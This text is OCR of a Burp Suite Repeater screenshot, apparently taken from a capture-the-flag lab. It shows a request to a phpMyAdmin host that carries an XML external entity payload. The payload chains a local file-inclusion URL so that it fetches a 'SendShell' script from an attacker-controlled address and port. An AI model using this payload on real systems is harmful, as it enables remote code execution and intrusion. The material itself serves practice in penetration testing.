 Applications Places burp-StartBurp Thu 20:57 1
Burp Suite Professional v1.7.34 - Temporary Project - licensed to Kanishka Sunnam [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://10.10.10.62:56423 ?
Request
Raw Params Headers Hex XML
GET / HTTP/1.1
Host: 10.10.10.62:56423
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: pmaCookieVer=5; pma_lang=en; pma_collation_connection=utf8mb4_unicode_ci;
phpMyAdmin=eqssgnqtotvee3e4u2jojkevigj9ed66; PHPSESSID=ma8oa5sim3iptsrbba9hd426j43ku66s
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 192
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "http://127.0.0.1:4/index.php?page=http://10.10.14.16:9001/SendShell" >]>
<foo>&xxe;</foo>
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
? < + > Type a search term 0 matches
Waiting